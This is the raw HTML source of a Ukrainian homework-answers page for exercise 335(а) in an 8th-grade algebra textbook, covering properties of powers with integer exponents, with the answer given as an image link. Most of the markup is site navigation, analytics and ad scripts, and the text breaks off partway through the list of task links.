

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-87
body_size: 8284
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Завдання 335(а) - 10. Властивості степеня з цілим показником - Завдання для самоперевірки № 3 - § 1. РАЦІОНАЛЬНІ ВИРАЗИ</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="16ClQ6rhIm+o+H/4tNwD6oS4suT178H7WWouunw2lGolr7WnF8KFp4C1qaiogKnuu/NOQ7Dhve/Huq3yEWKCCg==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/gdz-reshebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina"><span itemprop="name"> ГДЗ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/8-klas"><span itemprop="name"> 8 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/8-klas/algebra"><span itemprop="name"> Алгебра </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016"><span itemprop="name"> ГДЗ Алгебра 8 клас Кравчук </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='6' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom"><span itemprop="name"> 10. Властивості степеня з цілим показником - Завдання для самоперевірки № 3</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>ГДЗ Алгебра 8 клас Кравчук</h1></div><div class="list-section"><div>§ 1. РАЦІОНАЛЬНІ ВИРАЗИ<div class="last"><a href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom"><span class="back-btn"><span class="arrow-back"></span></span><span>10. Властивості степеня з цілим показником - Завдання для самоперевірки № 3</span></a></div></div></div><div class="task-block"><a class="arrow-prev" href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-86"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до</span>&nbsp;334(в)</span></a><a class="arrow-next" href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-88"><span class="button btn-small"><span>Вперед до</span>&nbsp;335(б)</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Завдання 335(а)</span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="ГДЗ Алгебра 8 клас Кравчук" title="ГДЗ Алгебра 8 клас Кравчук" id="imgZoom" src="https://4book.org/photo/5f9d/9aca/2b1f/946d/1c94/2e0b/big_335(%D0%B0).jpg?1604164298" /></div><div class="block-information">Реклама:<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4book-статья -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="2813264354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script>(s=>{s.dataset.zone='9888831',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script></div><div class="link-error"><a class="button button1" href="/mistake?book_slug=gdz-algebra-8-klas-kravchuk-2016&amp;page=335%28%D0%B0%29&amp;theme_slug=10-vlastivosti-stepenya-z-cilim-pokaznikom">Повідомити про помилку</a></div><div class="row list-task"><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-1">265</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-2">266</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-3">267</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-4">268</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-5">269</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-6">270</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-7">271</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-8">272</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-9">274</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-10">275(а-б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-11">275(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-12">276(а-е)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-13">277(а-б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-14">277(в-е)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-15">278(а-в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-16">278(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-17">279-280</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-18">281</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-19">282</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-20">283</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-21">284</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-22">285</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-23">286</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-24">287</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-25">288</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-26">289</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-27">290</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-28">291</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-29">292</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-30">293</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-31">294</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-32">295</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-33">296</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-34">297</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-35">298</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-36">299</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-37">300</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-38">301</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-39">302</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-40">303</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-41">304</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-42">305</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-43">306</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-44">307</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-45">308</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-46">309</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-47">310</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-48">311</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-49">312</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-50">313</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-51">314(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-52">314(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-53">314(В)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-54">314(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " 